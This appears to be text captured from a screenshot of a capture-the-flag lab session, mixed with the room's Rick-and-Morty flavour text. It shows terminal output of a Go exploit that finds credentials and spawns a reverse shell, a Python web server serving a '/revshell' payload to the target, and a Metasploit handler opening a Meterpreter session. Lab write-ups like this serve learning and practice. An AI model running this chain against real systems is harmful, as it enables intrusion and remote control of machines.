 cs NetHunter Offensive Security MSFU Exploit-DB
┌──(kali㉿kali)-
└─$ go run exploit.go -c 10.6.1.187 -i $TARGET
[i] Base URL: http://10.10.251.49
[+] username found: " "
[+] password found: " "
[+] login successful
[+] reverse shell generated
[+] timeout encountered. shell appears to be running.
┌──(kali㉿kali)-
└─$
┌──(kali㉿kali)-
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.251.49 - - [10/Dec/2022 17:16:47] "GET /revshell HTTP/1.1" 200 -
Help Morty!
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on :5555
[*] Sending stage (980808 bytes) to 10.10.251.49
[*] Meterpreter session 3 opened ( :5555 -> 10.10.251.49:41320) at 2022-12-10 17:16:48 -0500
and this time I can't change back!
meterpreter >
I need you to *BURRRP*....Morty, logon to my computer and find the last three secret ingredients to finish my pickle-reverse potion. The only problem is, I have no idea what the
*BURRRRRRRRP*, password was! Help Morty, Help!